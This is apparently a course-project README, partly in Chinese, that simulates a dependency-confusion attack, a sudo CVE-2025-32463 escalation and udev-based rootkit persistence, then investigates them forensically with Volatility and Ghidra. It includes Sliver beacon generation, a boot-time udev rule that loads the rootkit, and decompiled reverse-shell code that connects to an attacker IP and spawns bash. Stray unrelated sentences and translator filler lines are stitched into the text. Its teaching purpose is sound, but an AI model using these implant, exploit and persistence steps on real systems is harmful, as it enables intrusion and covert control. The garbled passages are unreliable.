端到端模拟 Python 依赖混淆攻击、sudo 权限提升(CVE-2025-32463)以及基于 rootkit 的持久化——附带完整的内存和网络取证分析。
本项目是在 Technische Hochschule Deggendorf 的 Digitale Forensik 课程中开发的。
它展示了一次完整的法证调查和攻击模拟,涉及:
该仓库包含脚本、设置说明、工件以及详细的分析步骤,可复现攻击和法证调查。
shell)
shell 二进制文件
CVE-2025-32463
NVD 详情
POC Github
[!NOTE]
您必须安装易受攻击的 Sudo 版本(支持 chroot——请参阅privesc/setup.sh)
sequenceDiagram autonumber participant Attacker participant PyPI participant IntDep as Internal Dep Server participant Dev as Developer participant C2 as C2 Server
Attacker->>PyPI: Publish package with version v1.0.3
Dev->>IntDep: pip install
IntDep-->>Dev: Returns v1.0.1
Dev->>PyPI: Fallback pip install package==v1.0.3
PyPI-->>Dev: Returns malicious v1.0.3 (stager)
Dev->>Dev: Executes stager (package_evil)
Dev->>C2: Beacon/Sliver implant calls home
Note right of C2: Attacker now has RCE
Attacker->>Dev: Enumerates sudo version (1.9.16p2)
Attacker->>Dev: Runs CVE-2025-32463 exploit
Note right of Dev: PE to root
Dev->>Dev: Downloads & runs rootkit loader binary
Dev->>Dev: Loader installs kernel module & configures udev rule
Dev->>Dev: Schedules reboot
Note right of Dev: Attacker established persistence
Dev->>Dev: System reboots
Dev->>Dev: Udev loads kernel module on boot
Dev->>C2: Kernel-stage beacon calls C2
# 生成工件
所有工件均为手动生成。你将使用两台机器:
- **攻击者机器**(Kali Linux)
- **开发者机器**(Ubuntu)
我们将产生三个工件:
- **PCAP**(重启前)
- **内存转储**(重启后)
## 创建内存转储
[如何转储 VirtualBox 内存](https://www.ired.team/miscellaneous-reversing-forensics/dump-virtual-box-memory)
在宿主机系统上:```shell
vboxmanage list vms
"linux-root-kit_default_1752261916398_20346" {c2d4b5bc-d87f-4dcb-af01-85b78c163fef}
virtualboxvm --startvm "linux-root-kit_default_1752261916398_20346" --dbg
转到界面 --> 调试 在调试控制台 (VMMR0> 提示符):```shell .pgmphystofile 'dumpmem_linux_root_kit'
## 在Ubuntu上准备网络转储
在模拟开发者之前启动。`! port 22` 可用于不记录vagrant ssh连接。```shell
sudo tcpdump -w output.pcap ! port 22
shell)vagrant up
这可能需要一些时间 --> 下载一个用 Bento 构建的完整虚拟机。
## 2. 虚拟机启动后,通过 SSH 登录: ```shell
vagrant ssh
sudo bash /vagrant/privesc/setup.sh sudo apt install python3.12-venv
## 4. 构建用户态加载器二进制文件(`shell`):
你也可以执行 `make` 文件来构建用户态二进制文件 `shell`。这是最简单的方法——否则你需要先安装正确的头文件 :P。
## 5. 将 `shell` 发送到 Kali,以便之后从那里提供它。
# 配置 Kali (192.168.56.101)

## 1. 启动 Sliver 服务器 ```shell
sliver
generate beacon --os linux --format elf --arch amd64 --http 192.168.56.101

## 3. 重命名并服务信标 ```shell
mv INTERNATIONAL_DETENTION lilux
python3 -m http.server 9001
http -l 80 -L 0.0.0.0
# 模拟开发者
## 1. 克隆 PoC
这个仓库可以是任何具有易受依赖混淆攻击配置的仓库 :D。 ```
git clone https://github.com/IC3-512/dependency-confusion-attack.git
python3 -m venv .venv source .venv/bin/activate
## 3. 安装依赖 ```
pip install --upgrade --force-reinstall --no-cache-dir -r requirements.txt --verbose
python3 app.py
This should start the malicious package, which loads our beacon and executes it.
# Simulate the Attacker
_(Bad opsec xD)_
## 1. Wait for the Beacon and inspect the sudo version:

 ```
sudo -V
exploit.sh 来自 pr0v3rbs (Github 链接),并针对 sudo。
这个 shell 二进制文件来自 Ubuntu 配置过程中的上一步。
这是在 sliver server tui 中完成的: ```shell upload exploit.sh upload shell
## 3. 执行 Sudo 漏洞利用

这是在 sliver OBVIOUS_MEASUREMENT 会话内部的 shell 中执行的。 ```shell
bash exploit.sh


echo 'ACTION=="add", ENV{MAJOR}=="1", ENV{MINOR}=="8", RUN+="/shell load"' | sudo tee /etc/udev/rules.d/99-load-rootkit.rules

## 6. 重启

## 7. 在重启时捕获 Shell

# 分析
## 收集到的证据概览
收集了三个关键证据用于取证分析:
- **内存转储**(感染并重启后)
- **网络捕获(output.pcap)**
这些证据有助于重建攻击时间线、识别恶意二进制文件并分析持久化机制。
## 使用 NetworkMiner 快速查看网络概览
NetworkMiner 用于从网络捕获中提取端点和文件([Network Miner](https://www.netresec.com/?page=Blog&month=2025-04&post=How-to-Install-NetworkMiner-in-Linux))。```shell
mono /opt/NetworkMiner/NetworkMiner.exe --noupdatecheck

关键发现:
github.com。未提取到可疑负载;活动与合法依赖项检索一致。
pypi.org。标准包获取;传输过程中没有篡改证据。
192.168.56.101 发起 HTTP GET 请求,请求路径为 /lilux。提取了原始 TCP 流并移除了 HTTP 头部,得到文件 lilux_hex。```shell
sha256sum lilux_hex
cb9ec2399929bae6383148dc983b0e07571534f65293fa085adac31bf35fd543通过VirusTotal分析确认该二进制文件为**Sliver** C2植入程序。

## 下载后行为
### Sliver信标通信
在“lilux”二进制文件执行后,它会立即向**192.168.56.101:80**发起HTTP信标。持续到数据包3642的C2流量被观察到,确认与攻击者的活跃通信。

### 未加密的反向Shell
与Sliver流量并行,建立了一个到**192.168.56.101**的**未加密TCP反向Shell**。捕获的命令包括:```shell
id
```shell
hostname

完整 Shell 会话捕获于数据包 3600–3800,提供了攻击者交互式控制的证据。


## 总结
### 关键发现
1. **受害主机 (10.0.2.15)** 从 **192.168.56.101** 下载了恶意二进制文件“lilux”。
2. 该二进制文件被确认为 Sliver 植入程序,并立即向同一 IP 的 C2 服务器回传信标。
3. 还建立了一个独立的未加密反向 Shell 连接到同一服务器,实现了攻击者的直接控制。
### 取证影响
- 同时存在加密(Sliver)和未加密(反向 Shell)C2 通道,展示了攻击工具的分层持久性和冗余性。
- 网络工件提供了感染、载荷投递和攻击者交互的清晰时间线。
# 内存分析
## 环境与设置
开发者虚拟机使用 Bento(`bento/ubuntu-24.04`)配置并通过 Vagrant 管理。这确保了感染和取证分析环境的可重现性。```shell
vagrant up
vagrant ssh
内存转储是在感染和重启后获取的,提供了分析时所有已加载模块、进程和工件的快照。```shell sha256sum dumpmem_linux_root_kit bcc73188e6905357a514107e4eac7557bce17b7e747aa1cca416c43f56c22367 dumpmem_linux_root_kit
## 安装调试符号```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit banner
Volatility 3 Framework 2.26.0
Progress: 100.00 PDB scanning finished
Offset Banner
0x108c00120 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x108dadd60 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x10a5e1220 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)2)
0x1105b5cd8 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x114befcd8 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
0x114de9cd8 Linux version 6.8.0-53-generic (buildd@lcy02-amd64-046) (x86_64-linux-gnu-gcc-13 (Ubuntu 13.3.0-6ubuntu2~24.04) 13.3.0, GNU ld (GNU Binutils for Ubuntu) 2.42) #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 (Ubuntu 6.8.0-53.55-generic 6.8.12)
(由于用户未提供需要翻译的具体内容,此处无法输出译文。请提供原文片段。)``` vagrant@linux-root-kit:~$ uname -a Linux linux-root-kit 6.8.0-53-generic #55-Ubuntu SMP PREEMPT_DYNAMIC Fri Jan 17 15:37:52 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
[](https://hits.seeyoufarm.com)```
sudo apt install ubuntu-dbgsym-keyring
echo "Types: deb
URIs: http://ddebs.ubuntu.com/
Suites: $(lsb_release -cs) $(lsb_release -cs)-updates $(lsb_release -cs)-proposed
Components: main restricted universe multiverse
Signed-by: /usr/share/keyrings/ubuntu-dbgsym-keyring.gpg" | \
sudo tee -a /etc/apt/sources.list.d/ddebs.sources
sudo apt update
下一步最多可能需要一小时``` sudo apt install linux-image-$(uname -r)-dbgsym
ls /usr/lib/debug/boot/vmlinux-6.8.0-53-generic
## 生成 Volatility 符号文件```
git clone https://github.com/volatilityfoundation/dwarf2json
cd dwarf2json
go build
./dwarf2json linux --elf /usr/lib/debug/boot/vmlinux-6.8.0-53-generic > linux-6.8.0-53-generic.json
输入:``` mkdir symbols mv dwarf2json/linux-6.8.0-53-generic.json .
## 使用符号运行Volatility```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.pslist
Fzf 用于将输出通过管道传入内存并进行模糊搜索 --> 加速且无需重新运行整个 vol 执行
git clone --depth 1 https://github.com/junegunn/fzf.git ~/.fzf ~/.fzf/install
## 查找有趣的文件
在缓存文件中查找有趣的文件:
`/var/log/dmesg````
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf
0x8befcc063800 / 252:0 1704447 0x8befc61393a8 REG 15 15 -rw-r----- 2025-07-11 21:29:36.302604 UTC 2025-07-11 21:29:36.324615 UTC 2025-07-11 21:29:36.324615 UTC /var/log/dmesg 57657
提取 dmesg 日志文件:```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befc61393a8 --dump
Volatility 3 Framework 2.26.0
Progress: 100.00 Stacking attempts finished
PageVAddr PagePAddr MappingAddr Index DumpSafe Flags
## 已加载的模块
查看日志内部,我们发现一个可疑的日志:```
cat inode_0x8befc61393a8.dmp | grep 'OE+'
599:[ 6.756001] kernel: Modules linked in: leds_ss4200(-) rkit(OE+) vmwgfx(+) intel_cstate(-) lpc_ich drm_ttm_helper ttm vboxguest(OE) i2c_piix4 input_leds mac_hid serio_raw sch_fq_codel dm_multipath msr efi_pstore nfnetlink dmi_sysfs ip_tables x_tables autofs4 btrfs blake2b_generic raid10 raid456 async_raid6_recov async_memcpy async_pq async_xor async_tx xor raid6_pq libcrc32c raid1 raid0 crct10dif_pclmul crc32_pclmul polyval_clmulni polyval_generic ghash_clmulni_intel sha256_ssse3 e1000 sha1_ssse3 ahci libahci psmouse pata_acpi video wmi aesni_intel crypto_simd cryptd
显示一个非默认模块 rkit!
O = 外部模块(非标准内核)
E = 已污染内核(外部模块)
+ = 已加载
搜索此功能时,我们发现了以下消息:``` vagrant@linux-root-kit:~$ cat inode_0x8befc61393a8.dmp | grep rkit -n --snip-- 666:[ 6.777129] kernel: rkit: loaded
这可能是恶意模块中遗留的调试消息。
## Udev 规则
模糊搜索 `rkit` 显示:```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf
0x8befcc063800 / 252:0 1049109 0x8befcbf9bd48 REG 1 1 -rw-r--r-- 2025-07-11 21:28:20.652169 UTC 2025-07-11 21:28:06.260978 UTC 2025-07-11 21:28:06.260978 UTC /etc/udev/rules.d/99-load-rootkit.rules 68
转储规则``` uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befcbf9bd48 --dump vagrant@linux-root-kit:~$ cat inode_0x8befcbf9bd48.dmp ACTION=="add", ENV{MAJOR}=="1", ENV{MINOR}=="8", RUN+="/shell load"
通过grep查找主设备号,我们发现它对应的是 `/dev/random`。```
ls -l /dev | grep '^c.* 1,'
crw-rw-rw- 1 root root 1, 7 Jul 13 23:16 full
crw-r--r-- 1 root root 1, 11 Jul 13 23:16 kmsg
crw-r----- 1 root kmem 1, 1 Jul 13 23:16 mem
crw-rw-rw- 1 root root 1, 3 Jul 13 23:16 null
crw-r----- 1 root kmem 1, 4 Jul 13 23:16 port
crw-rw-rw- 1 root root 1, 8 Jul 13 23:16 random
crw-rw-rw- 1 root root 1, 9 Jul 13 23:16 urandom
crw-rw-rw- 1 root root 1, 5 Jul 13 23:16 zero
结论:每次在启动时添加 /dev/random,命令 /shell load 就会被执行!
shell在分页文件中搜索程序 shell 的功能:``` vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.Files | fzf 0x8befcc063800 / 252:0 17 0x8befcbfc5908 REG 109 109 -rwxrwxr-x 2025-07-11 21:27:53.625663 UTC 2025-07-11 21:27:39.755732 UTC 2025-07-11 21:27:45.437571 UTC /shell 442880
请提供需要翻译的Markdown内容。```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.pagecache.InodePages --inode 0x8befcbfc5908 --dump
file inode_0x8befcbfc5908.dmp
sudo add-apt-repository ppa:peppas/doublecmd
sudo apt-get update
sudo apt-get install doublecmd-gtk
# 逆向分析 `shell binary`
使用默认设置的 Ghidra:

```c
undefined8 main(int param_1,undefined8 *param_2)
{
int iVar1;
uint __fd;
undefined8 uVar2;
int *piVar3;
char *pcVar4;
long in_FS_OFFSET;
sockaddr local_a8;
char local_98 [136];
long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28);
if (param_1 < 2) {
fprintf(stderr,"Invalid command. Usage: %s [load|rsh]\n",*param_2);
uVar2 = 1;
}
else {
iVar1 = strcmp((char *)param_2[1],"load");
if (iVar1 == 0) {
fwrite("loading module",1,0xe,stdout);
load_module();
uVar2 = 0;
}
else {
iVar1 = strcmp((char *)param_2[1],"rsh");
if (iVar1 == 0) {
fwrite("starting shell\n",1,0xf,stdout);
daemonize();
do {
while( true ) {
while( true ) {
__fd = socket(2,1,0);
if (-1 < (int)__fd) break;
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"socket failed: %s",pcVar4);
log_msg(local_98);
sleep(5);
}
local_a8.sa_family = 2;
local_a8.sa_data._0_2_ = htons(0x2329);
local_a8.sa_data._2_4_ = inet_addr("192.168.56.101");
snprintf(local_98,0x80,"Connecting to %s:%d","192.168.56.101",0x2329);
log_msg(local_98);
snprintf(local_98,0x80,"About to call connect on s=%d",(ulong)__fd);
log_msg(local_98);
iVar1 = connect(__fd,&local_a8,0x10);
if (iVar1 != 0) break;
log_msg("Connection established, spawning shell");
dup2(__fd,0);
dup2(__fd,1);
dup2(__fd,2);
execl("/bin/bash","bash",0);
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"execl failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
}
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"connect failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
} while( true );
}
uVar2 = 1;
}
}
if (local_10 != *(long *)(in_FS_OFFSET + 0x28)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return uVar2;
}
Ghidra 中的反汇编视图(见上图)显示 main 函数首先检查命令行参数个数。如果提供的参数少于两个,它会打印一条错误消息并退出。
如果第一个参数等于字符串 "load",main 将 loading module 写入标准输出,调用 load_module 函数,并返回 0。如果第一个参数等于 "rsh",它将 starting shell 写入标准输出,调用 daemonize(),然后进入 remote_shell_loop,该循环永不返回。任何其他参数也会导致退出码为 1。
int load_module(void)
{ long lVar1; int *piVar2; char *pcVar3; long in_FS_OFFSET; char local_98 [136]; long local_10;
local_10 = *(long *)(in_FS_OFFSET + 0x28); lVar1 = syscall(0xaf,&rkit_ko,(ulong)rkit_ko_len,&DAT_00102035); if ((int)lVar1 == 0) { log_msg("Module loaded via init_module !!!"); } else { piVar2 = __errno_location(); pcVar3 = strerror(*piVar2); snprintf(local_98,0x80,"init_module failed: %s",pcVar3); log_msg(local_98); } if (local_10 != *(long )(in_FS_OFFSET + 0x28)) { / WARNING: Subroutine does not return */ __stack_chk_fail(); } return (int)lVar1; }
它调用系统调用号 `0xaf`,在 Linux 上对应 __NR_init_module。
`load_module` 函数使用 Linux 内核系统调用 `init_module`(系统调用号 `0xAF`)直接从内存加载嵌入的模块代码。它调用 `syscall(__NR_init_module, &rkit_ko, rkit_ko_len, "")`([系统调用查找表](https://syscalls.mebeim.net/?table=x86/64/x64/latest))。

这种方法确保模块永远不会出现在磁盘上——不会写入任何 .ko 文件。内核模块完全从嵌入在用户态加载器二进制文件中的字节数组加载。
之后程序返回。
## rsh 分支
当参数为 `rsh` 时,在写入启动 shell 后,程序调用 `daemonize()`。```c
iVar1 = strcmp((char *)param_2[1],"rsh");
if (iVar1 == 0) {
fwrite("starting shell\n",1,0xf,stdout);
daemonize();
---snippet--
}
void daemonize(void)
{ __pid_t _Var1;
_Var1 = fork(); if (_Var1 < 0) { /* WARNING: Subroutine does not return / exit(1); } if (0 < _Var1) { / WARNING: Subroutine does not return / exit(0); } _Var1 = setsid(); if (_Var1 < 0) { log_msg("setsid failed"); / WARNING: Subroutine does not return */ exit(1); } close(0); close(1); close(2); _Var1 = getpid(); kill(_Var1,0x3f); return; }
这个辅助函数会fork,并让父进程立即退出。子进程通过 `setsid()` 成为会话领导者,关闭标准文件描述符0、1和2(`stdin`、`stdout`和`stderr`),最后向自身发送信号 `0x3F`(`63`)以从典型的进程列表中隐藏。这后来被讨论为内核模块中的技术之一。在守护进程化之后,控制进入“反向Shell循环”。
### 反向Shell```c
do {
while( true ) {
while( true ) {
__fd = socket(2,1,0);
if (-1 < (int)__fd) break;
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"socket failed: %s",pcVar4);
log_msg(local_98);
sleep(5);
}
local_a8.sa_family = 2;
local_a8.sa_data._0_2_ = htons(0x2329);
local_a8.sa_data._2_4_ = inet_addr("192.168.56.101");
snprintf(local_98,0x80,"Connecting to %s:%d","192.168.56.101",0x2329);
log_msg(local_98);
snprintf(local_98,0x80,"About to call connect on s=%d",(ulong)__fd);
log_msg(local_98);
iVar1 = connect(__fd,&local_a8,0x10);
if (iVar1 != 0) break;
log_msg("Connection established, spawning shell");
dup2(__fd,0);
dup2(__fd,1);
dup2(__fd,2);
execl("/bin/bash","bash",0);
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"execl failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
}
piVar3 = __errno_location();
pcVar4 = strerror(*piVar3);
snprintf(local_98,0x80,"connect failed: %s",pcVar4);
log_msg(local_98);
close(__fd);
sleep(5);
} while( true );
在 do-while 循环中,二进制程序持续尝试以 SOCK_STREAM 模式打开一个 IPv4 TCP 套接字。如果套接字创建失败,程序会记录错误并休眠五秒后重试。一旦获得套接字,程序配置 struct sockaddr 以指向目标地址 192.168.56.101 和端口 0x2329(9001),记录其连接意图,并调用 connect()。连接成功后,程序记录“连接已建立,启动 shell”,通过 dup2() 将套接字描述符复制到标准输入、输出和错误,然后通过 execl() 调用 /bin/bash。如果 execl 失败,程序会记录错误、关闭套接字、休眠五秒并重复整个过程。
load(从内存中注入内核模块,不留硬盘痕迹)和 rsh(守护进程化,隐藏自身,并维持与 C2 服务器的持久反向 shell)。RUN+="/shell load")确保加载器在每次启动时运行,重新注入模块以实现持久化。它没有显示你的 rkit(它应该在这里可见!?):``` uv run vol -f dumpmem_linux_root_kit -s symbols linux.lsmod | grep rkit
--> 因为它隐藏在 prpcfs 中```
vagrant@linux-root-kit:~$ uv run vol -f dumpmem_linux_root_kit -s symbols linux.modxview.Modxview | grep rkit
Name Address In procfs In sysfs In scan Taints
rkit 0xffffc08e65c0 False False True OOT_MODULE,UNSIGNED_MODULE
(用户未提供具体输入内容,请提供需要翻译的第101/146块文本。)```
uv run vol -f dumpmem_linux_root_kit -s symbols linux.module_extract.ModuleExtract --base 0xffffc08e65c0
Volatility 3 Framework 2.26.0
Progress: 100.00 Stacking attempts finished
Base File Size File output
0xffffc08e65c0 498984 kernel_module.rkit.0xffffc08e65c0.elf
### 故事
我经常把 Python 脚本推送到临时服务器上,当我访问它们时,很多时候它们最终会被搜索引擎索引和缓存,任何人都能找到它们。迫不得已时,这可能很危险。同时,能提供免费 Python 托管的地方并不多,等等。```
vagrant@linux-root-kit:~$ sha256sum kernel_module.rkit.0xffffc08e65c0.elf
5f9e96f65c4abe7f6865c8f4703e509aa25b58f1c76dc0f5d74090f80471351e kernel_module.rkit.0xffffc08e65c0.elf
使用 Gidra 反汇编:


这些函数调用仅包含名称,而不包含代码。它们被拆分为 FUN_* 函数,这些函数极难阅读。例如:

因此,我们尝试从用户态二进制文件(shell)中提取内核模块,而不是从内存中提取:```c
int load_module(void)
{ --snip-- lVar1 = syscall(0xaf,&rkit_ko,(ulong)rkit_ko_len,&DAT_00102035); --snip-- }
由此我们可以看出,内核模块存储在`rkit_ko`中,其长度在`rkit_ko_len`中。我们可以在Ghidra中搜索这些符号。


其起始地址是`00104020`(结束地址`0016bedf`),长度为:```
rkit_ko_len XREF[2]: Entry Point(*),
load_module:001015ac(R)
0016bee0 c0 7e 06 00 undefined4 00067EC0h
→ 交换字节顺序(或读取恢复的值) → 长度:67EC0
检查:``` python3 -c 'print(hex(0x016bedf - 0x00104020 + 1))' 0x67ec0
## Python脚本提取内核模块
当一个文件被加载到内存中时——这里指的是ELF文件——它并不是1:1映射的,而是带有这里指定的偏移量:
对于位于位置 `0x00104020` 的程序,我们需要检查Ghidra添加的偏移量:

它显示了一个偏移量 `+ 0x00100000`。```
─$ readelf -l inode_0x8befcbfc5908.dmp
# <added for clarity>
LOAD Offset VirtAddr PhysAddr
FileSiz MemSiz Flags Align
# <added for clarity>
-- snip --
LOAD 0x0000000000000000 0x0000000000000000 0x0000000000000000
0x0000000000000be0 0x0000000000000be0 R 0x1000
LOAD 0x0000000000001000 0x0000000000001000 0x0000000000001000
0x0000000000000a11 0x0000000000000a11 R E 0x1000
LOAD 0x0000000000002000 0x0000000000002000 0x0000000000002000
0x00000000000002cc 0x00000000000002cc R 0x1000
LOAD 0x0000000000002d00 0x0000000000003d00 0x0000000000003d00
0x00000000000681e4 0x0000000000068230 RW 0x1000
-- snip --
在这里,我们查找虚拟地址 0x00104020。
首先,我们需要移除 Ghidra 添加的偏移量:
0x00004020 = 0x00104020 − 0x00100000。
因此,对于每个 LOAD 段,请遵循以下步骤:
[VirtAddr, VirtAddr + MemSiz/FileSiz]例如,对于第一个 LOAD 段:``` [VirtAddr , VirtAddr + MemSiz/FileSiz ]
[0x0000000000000000, 0x0000000000000000 + 0x0000000000000be0]
[0x0, 0xbe0]
### 2. 比较目标地址:
`0x4020` 在范围 `[0x3d00, 0x3d00 + 0x68230]` 内。
### 3. 继续直到找到匹配项:
`0x4020` 在范围 `[0x3d00, 0x3d00 + 0x68230]` 内。
虚拟空间与磁盘之间的偏移量计算为 `VirtAddr − Offset`,即在此示例中:
0x3d00 - 0x2d00 = 0x1000
因此,ELF 二进制文件的基地址为 `0x3020`。
因此我们将其提取出来:```
with open("./inode_0x8befcbfc5908.dmp", "rb") as f: # or shell
f.seek(0x3020)
data = f.read(0x67ec0)
with open("./extracted_module", "wb") as f:
f.write(data)
file extracted_module
extracted_module: ELF 64-bit LSB relocatable, x86-64, version 1 (SYSV), BuildID[sha1]=c5224df8e6f37d51f6b8f9cd9f6cc1120ab1d284, with debug_info, not stripped
sha256sum extracted_module
0f06ac286c1914ee7b2d252c8edf8860d9894bd3e1e0575ab869cfbbdd1b6f56 extracted_module
```
通过这种方法,我们得到了更好的伪C输出 :D。

## rkit_init
每个内核模块的起始函数是 `{module_name}_init`。
这里的伪C代码是:```c
int rkit_init(void)
{
int iVar1;
long lVar2;
undefined1 *hook;
hook = hooks;
lVar2 = 0;
do {
iVar1 = fh_install_hook((ftrace_hook *)hook);
if (iVar1 != 0) {
if (lVar2 != 0) {
fh_remove_hook((ftrace_hook *)(hooks + (-(int)(lVar2 + -1) & 0xe0)));
